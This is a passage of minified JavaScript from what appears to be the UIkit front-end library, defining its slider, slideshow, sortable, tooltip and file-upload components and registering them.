o=$(this.slides[r]).width;i+o>n&&(i=0),this.center?i<n/2&&i+o+$(this.slides[+r+1]).width/2>n/2&&(s.push(+r),i=n/2-o/2):i===0&&s.push(Math.min(+r,this.maxIndex)),i+=o}if(s.length)return s},transitionOptions(){return{center:this.center,list:this.list}}},connected(){W(this.$el,this.clsContainer,!m("."+this.clsContainer,this.$el))},update:{write(){for(const t of this.navItems){const e=Et(rt(t,this.attrItem));e!==!1&&(t.hidden=!this.maxIndex||e>this.maxIndex||this.sets&&!g(this.sets,e))}this.length&&!this.dragging&&!this.stack.length&&(this.reorder(),this._translate(1)),this.updateActiveClasses()},events:["resize"]},events:{beforeitemshow(t){!this.dragging&&this.sets&&this.stack.length<2&&!g(this.sets,this.index)&&(this.index=this.getValidIndex());const e=Math.abs(this.index-this.prevIndex+(this.dir>0&&this.index<this.prevIndex||this.dir<0&&this.index>this.prevIndex?(this.maxIndex+1)*this.dir:0));if(!this.dragging&&e>1){for(let s=0;s<e;s++)this.stack.splice(1,0,this.dir>0?"next":"previous");t.preventDefault();return}const i=this.dir<0||!this.slides[this.prevIndex]?this.index:this.prevIndex;this.duration=An(this.avgWidth/this.velocity)*($(this.slides[i]).width/this.avgWidth),this.reorder()},itemshow(){~this.prevIndex&&w(this._getTransitioner().getItemIn(),this.clsActive)},itemshown(){this.updateActiveClasses()}},methods:{reorder(){if(this.finite){u(this.slides,"order","");return}const t=this.dir>0&&this.slides[this.prevIndex]?this.prevIndex:this.index;if(this.slides.forEach((n,r)=>u(n,"order",this.dir>0&&r<t?1:this.dir<0&&r>=this.index?-1:"")),!this.center)return;const e=this.slides[t];let i=$(this.list).width/2-$(e).width/2,s=0;for(;i>0;){const n=this.getIndex(--s+t,t),r=this.slides[n];u(r,"order",n>t?-2:-1),i-=$(r).width}},updateActiveClasses(){const t=this._getTransitioner(this.index).getActives(),e=[this.clsActive,(!this.sets||g(this.sets,y(this.index)))&&this.clsActivated||""];for(const i of this.slides)W(i,e,g(t,i))},getValidIndex(t,e){if(t===void 0&&(t=this.index),e===void 0&&(e=this.prevIndex),t=this.getIndex(t,e),!this.sets)return t;let i;do{if(g(this.sets,t))return t;i=t,t=this.getIndex(t+this.dir,e)}while(t!==i);return t},getAdjacentSlides(){const{width:t}=$(this.list),e=-t,i=t*2,s=$(this.slides[this.index]).width,n=this.center?t/2-s/2:0,r=new Set;for(const o of[-1,1]){let a=n+(o>0?s:0),l=0;do{const h=this.slides[this.getIndex(this.index+o+l++*o)];a+=$(h).width*o,r.add(h)}while(this.slides.length>l&&a>e&&a<i)}return Array.from(r)}}};function Va(t){return Math.max(0,...N(t).map(e=>$(e).width))}var qn={mixins:[Mn],data:{selItem:"!li"},beforeConnect(){this.item=kt(this.selItem,this.$el)},disconnected(){this.item=null},events:[{name:"itemin itemout",self:!0,el(){return this.item},handler(t){let{type:e,detail:{percent:i,duration:s,timing:n,dir:r}}=t;B.read(()=>{const o=this.getCss(Yn(e,r,i)),a=this.getCss(Vn(e)?.5:r>0?1:0);B.write(()=>{u(this.$el,o),C.start(this.$el,a,s,n).catch(A)})})}},{name:"transitioncanceled transitionend",self:!0,el(){return this.item},handler(){C.cancel(this.$el)}},{name:"itemtranslatein itemtranslateout",self:!0,el(){return this.item},handler(t){let{type:e,detail:{percent:i,dir:s}}=t;B.read(()=>{const n=this.getCss(Yn(e,s,i));B.write(()=>u(this.$el,n))})}}]};function Vn(t){return Gt(t,"in")}function Yn(t,e,i){return i/=2,Vn(t)^e<0?i:1-i}var Ya={...is,fade:{show(){return[{opacity:0,zIndex:0},{zIndex:-1}]},percent(t){return 1-u(t,"opacity")},translate(t){return[{opacity:1-t,zIndex:0},{zIndex:-1}]}},scale:{show(){return[{opacity:0,transform:ce(1+.5),zIndex:0},{zIndex:-1}]},percent(t){return 1-u(t,"opacity")},translate(t){return[{opacity:1-t,transform:ce(1+.5*t),zIndex:0},{zIndex:-1}]}},pull:{show(t){return t<0?[{transform:F(30),zIndex:-1},{transform:F(),zIndex:0}]:[{transform:F(-100),zIndex:0},{transform:F(),zIndex:-1}]},percent(t,e,i){return i<0?1-Me(e):Me(t)},translate(t,e){return e<0?[{transform:F(30*t),zIndex:-1},{transform:F(-100*(1-t)),zIndex:0}]:[{transform:F(-t*100),zIndex:0},{transform:F(30*(1-t)),zIndex:-1}]}},push:{show(t){return t<0?[{transform:F(100),zIndex:0},{transform:F(),zIndex:-1}]:[{transform:F(-30),zIndex:-1},{transform:F(),zIndex:0}]},percent(t,e,i){return i>0?1-Me(e):Me(t)},translate(t,e){return e<0?[{transform:F(t*100),zIndex:0},{transform:F(-30*(1-t)),zIndex:-1}]:[{transform:F(-30*t),zIndex:-1},{transform:F(100*(1-t)),zIndex:0}]}}},Ga={mixins:[et,Pn,Ln,Wn],props:{ratio:String,minHeight:Number,maxHeight:Number},data:{ratio:"16:9",minHeight:!1,maxHeight:!1,selList:".uk-slideshow-items",attrItem:"uk-slideshow-item",selNav:".uk-slideshow-nav",Animations:Ya},update:{read(){if(!this.list)return!1;let[t,e]=this.ratio.split(":").map(Number);return e=e*this.list.offsetWidth/t||0,this.minHeight&&(e=Math.max(this.minHeight,e)),this.maxHeight&&(e=Math.min(this.maxHeight,e)),{height:e-ie(this.list,"height","content-box")}},write(t){let{height:e}=t;e>0&&u(this.list,"minHeight",e)},events:["resize"]},methods:{getAdjacentSlides(){return[1,-1].map(t=>this.slides[this.getIndex(this.index+t)])}}},Xa={mixins:[et,kn],props:{group:String,threshold:Number,clsItem:String,clsPlaceholder:String,clsDrag:String,clsDragState:String,clsBase:String,clsNoDrag:String,clsEmpty:String,clsCustom:String,handle:String},data:{group:!1,threshold:5,clsItem:"uk-sortable-item",clsPlaceholder:"uk-sortable-placeholder",clsDrag:"uk-sortable-drag",clsDragState:"uk-drag",clsBase:"uk-sortable",clsNoDrag:"uk-sortable-nodrag",clsEmpty:"uk-sortable-empty",clsCustom:"",handle:!1,pos:{}},created(){for(const t of["init","start","move","end"]){const e=this[t];this[t]=i=>{yt(this.pos,ee(i)),e(i)}}},events:{name:ct,passive:!1,handler:"init"},computed:{target(){return(this.$el.tBodies||[this.$el])[0]},items(){return N(this.target)},isEmpty:{get(){return me(this.items)},watch(t){W(this.target,this.clsEmpty,t)},immediate:!0},handles:{get(t,e){let{handle:i}=t;return i?M(i,e):this.items},watch(t,e){u(e,{touchAction:"",userSelect:""}),u(t,{touchAction:Wt?"none":"",userSelect:"none"})},immediate:!0}},update:{write(t){if(!this.drag||!P(this.placeholder))return;const{pos:{x:e,y:i},origin:{offsetTop:s,offsetLeft:n},placeholder:r}=this;u(this.drag,{top:i-s,left:e-n});const o=this.getSortable(document.elementFromPoint(e,i));if(!o)return;const{items:a}=o;if(a.some(C.inProgress))return;const l=Qa(a,{x:e,y:i});if(a.length&&(!l||l===r))return;const h=this.getSortable(r),c=Ua(o.target,l,r,e,i,o===h&&t.moved!==l);c!==!1&&(c&&r===c||(o!==h?(h.remove(r),t.moved=l):delete t.moved,o.insert(r,c),this.touched.add(o)))},events:["move"]},methods:{init(t){const{target:e,button:i,defaultPrevented:s}=t,[n]=this.items.filter(r=>z(e,r));!n||s||i>0||Ii(e)||z(e,"."+this.clsNoDrag)||this.handle&&!z(e,this.handle)||(t.preventDefault(),this.touched=new Set([this]),this.placeholder=n,this.origin={target:e,index:Ut(n),...this.pos},T(document,ne,this.move),T(document,pt,this.end),this.threshold||this.start(t))},start(t){this.drag=Za(this.$container,this.placeholder);const{left:e,top:i}=this.placeholder.getBoundingClientRect();yt(this.origin,{offsetLeft:this.pos.x-e,offsetTop:this.pos.y-i}),w(this.drag,this.clsDrag,this.clsCustom),w(this.placeholder,this.clsPlaceholder),w(this.items,this.clsItem),w(document.documentElement,this.clsDragState),p(this.$el,"start",[this,this.placeholder]),Ja(this.pos),this.move(t)},move(t){this.drag?this.$emit("move"):(Math.abs(this.pos.x-this.origin.x)>this.threshold||Math.abs(this.pos.y-this.origin.y)>this.threshold)&&this.start(t)},end(){if(te(document,ne,this.move),te(document,pt,this.end),!this.drag)return;Ka();const t=this.getSortable(this.placeholder);this===t?this.origin.index!==Ut(this.placeholder)&&p(this.$el,"moved",[this,this.placeholder]):(p(t.$el,"added",[t,this.placeholder]),p(this.$el,"removed",[this,this.placeholder])),p(this.$el,"stop",[this,this.placeholder]),ht(this.drag),this.drag=null;for(const{clsPlaceholder:e,clsItem:i}of this.touched)for(const s of this.touched)E(s.items,e,i);this.touched=null,E(document.documentElement,this.clsDragState)},insert(t,e){w(this.items,this.clsItem);const i=()=>e?Hi(e,t):q(this.target,t);this.animate(i)},remove(t){!z(t,this.target)||this.animate(()=>ht(t))},getSortable(t){do{const e=this.$getComponent(t,"sortable");if(e&&(e===this||this.group!==!1&&e.group===this.group))return e}while(t=P(t))}}};let Gn;function Ja(t){let e=Date.now();Gn=setInterval(()=>{let{x:i,y:s}=t;s+=Rt(window);const n=(Date.now()-e)*.3;e=Date.now(),Ct(document.elementFromPoint(i,t.y),/auto|scroll/).reverse().some(r=>{let{scrollTop:o,scrollHeight:a}=r;const{top:l,bottom:h,height:c}=gt(r);if(l<s&&l+35>s)o-=n;else if(h>s&&h-35<s)o+=n;else return;if(o>0&&o<a-c)return Rt(r,o),!0})},15)}function Ka(){clearInterval(Gn)}function Za(t,e){const i=q(t,e.outerHTML.replace(/(^<)(?:li|tr)|(?:li|tr)(\/>$)/g,"$1div$2"));return u(i,"margin","0","important"),u(i,{boxSizing:"border-box",width:e.offsetWidth,height:e.offsetHeight,padding:u(e,"padding")}),H(i.firstElementChild,H(e.firstElementChild)),i}function Qa(t,e){return t[xt(t,i=>Le(e,i.getBoundingClientRect()))]}function Ua(t,e,i,s,n,r){if(!N(t).length)return;const o=e.getBoundingClientRect();if(!r)return tl(t,i)||n<o.top+o.height/2?e:e.nextElementSibling;const a=i.getBoundingClientRect(),l=Xn([o.top,o.bottom],[a.top,a.bottom]),h=l?s:n,c=l?"width":"height",d=l?"left":"top",f=l?"right":"bottom",v=a[c]<o[c]?o[c]-a[c]:0;return a[d]<o[d]?v&&h<o[d]+v?!1:e.nextElementSibling:v&&h>o[f]-v?!1:e}function tl(t,e){const i=N(t).length===1;i&&q(t,e);const s=N(t),n=s.some((r,o)=>{const a=r.getBoundingClientRect();return s.slice(o+1).some(l=>{const h=l.getBoundingClientRect();return!Xn([a.left,a.right],[h.left,h.right])})});return i&&ht(e),n}function Xn(t,e){return t[1]>e[0]&&e[1]>t[0]}var el={mixins:[he,It,Xs],args:"title",props:{delay:Number,title:String},data:{pos:"top",title:"",delay:0,animation:["uk-animation-scale-up"],duration:100,cls:"uk-active"},beforeConnect(){this._hasTitle=Bt(this.$el,"title"),k(this.$el,"title",""),this.updateAria(!1),il(this.$el)},disconnected(){this.hide(),k(this.$el,"title",this._hasTitle?this.title:null)},methods:{show(){this.isToggled(this.tooltip||null)||!this.title||(this._unbind=L(document,"show keydown "+ct,this.hide,!1,t=>t.type===ct&&!z(t.target,this.$el)||t.type==="keydown"&&t.keyCode===27||t.type==="show"&&t.detail[0]!==this&&t.detail[0].$name===this.$name),clearTimeout(this.showTimer),this.showTimer=setTimeout(this._show,this.delay))},async hide(){D(this.$el,"input:focus")||(clearTimeout(this.showTimer),this.isToggled(this.tooltip||null)&&(await this.toggleElement(this.tooltip,!1,!1),ht(this.tooltip),this.tooltip=null,this._unbind()))},_show(){this.tooltip=q(this.container,'<div class="uk-'+this.$options.name+'"> <div class="uk-'+this.$options.name+'-inner">'+this.title+"</div> </div>"),T(this.tooltip,"toggled",(t,e)=>{if(this.updateAria(e),!e)return;this.positionAt(this.tooltip,this.$el);const[i,s]=sl(this.tooltip,this.$el,this.pos);this.origin=this.axis==="y"?Ye(i)+"-"+s:s+"-"+Ye(i)}),this.toggleElement(this.tooltip,!0)},updateAria(t){k(this.$el,"aria-expanded",t)}},events:{focus:"show",blur:"hide",[jt+" "+re](t){St(t)||this[t.type===jt?"show":"hide"]()},[ct](t){St(t)&&this.show()}}};function il(t){qe(t)||k(t,"tabindex","0")}function sl(t,e,i){let[s,n]=i;const r=I(t),o=I(e),a=[["left","right"],["top","bottom"]];for(const h of a){if(r[h[0]]>=o[h[1]]){s=h[1];break}if(r[h[1]]<=o[h[0]]){s=h[0];break}}const l=g(a[0],s)?a[1]:a[0];return r[l[0]]===o[l[0]]?n=l[0]:r[l[1]]===o[l[1]]?n=l[1]:n="center",[s,n]}var nl={props:{allow:String,clsDragover:String,concurrent:Number,maxSize:Number,method:String,mime:String,msgInvalidMime:String,msgInvalidName:String,msgInvalidSize:String,multiple:Boolean,name:String,params:Object,type:String,url:String},data:{allow:!1,clsDragover:"uk-dragover",concurrent:1,maxSize:0,method:"POST",mime:!1,msgInvalidMime:"Invalid File Type: %s",msgInvalidName:"Invalid File Name: %s",msgInvalidSize:"Invalid File Size: %s Kilobytes Max",multiple:!1,name:"files[]",params:{},type:"",url:"",abort:A,beforeAll:A,beforeSend:A,complete:A,completeAll:A,error:A,fail:A,load:A,loadEnd:A,loadStart:A,progress:A},events:{change(t){!D(t.target,'input[type="file"]')||(t.preventDefault(),t.target.files&&this.upload(t.target.files),t.target.value="")},drop(t){wi(t);const e=t.dataTransfer;!(e!=null&&e.files)||(E(this.$el,this.clsDragover),this.upload(e.files))},dragenter(t){wi(t)},dragover(t){wi(t),w(this.$el,this.clsDragover)},dragleave(t){wi(t),E(this.$el,this.clsDragover)}},methods:{async upload(t){if(t=bi(t),!t.length)return;p(this.$el,"upload",[t]);for(const s of t){if(this.maxSize&&this.maxSize*1e3<s.size){this.fail(this.msgInvalidSize.replace("%s",this.maxSize));return}if(this.allow&&!Jn(this.allow,s.name)){this.fail(this.msgInvalidName.replace("%s",this.allow));return}if(this.mime&&!Jn(this.mime,s.type)){this.fail(this.msgInvalidMime.replace("%s",this.mime));return}}this.multiple||(t=t.slice(0,1)),this.beforeAll(this,t);const e=rl(t,this.concurrent),i=async s=>{const n=new FormData;s.forEach(r=>n.append(this.name,r));for(const r in this.params)n.append(r,this.params[r]);try{const r=await ps(this.url,{data:n,method:this.method,responseType:this.type,beforeSend:o=>{const{xhr:a}=o;a.upload&&T(a.upload,"progress",this.progress);for(const l of["loadStart","load","loadEnd","abort"])T(a,l.toLowerCase(),this[l]);return this.beforeSend(o)}});this.complete(r),e.length?await i(e.shift()):this.completeAll(r)}catch(r){this.error(r)}};await i(e.shift())}}};function Jn(t,e){return e.match(new RegExp("^"+t.replace(/\//g,"\\/").replace(/\*\*/g,"(\\/[^\\/]+)*").replace(/\*/g,"[^\\/]+").replace(/((?!\\))\?/g,"$1.")+"$","i"))}function rl(t,e){const i=[];for(let s=0;s<t.length;s+=e)i.push(t.slice(s,s+e));return i}function wi(t){t.preventDefault(),t.stopPropagation()}var ol=Object.freeze({__proto__:null,Countdown:fa,Filter:va,Lightbox:Ea,LightboxPanel:En,Notification:Oa,Parallax:La,Slider:qa,SliderParallax:qn,Slideshow:Ga,SlideshowParallax:qn,Sortable:Xa,Tooltip:el,Upload:nl});return $t(ol,(t,e)=>tt.component(e,t)),tt});
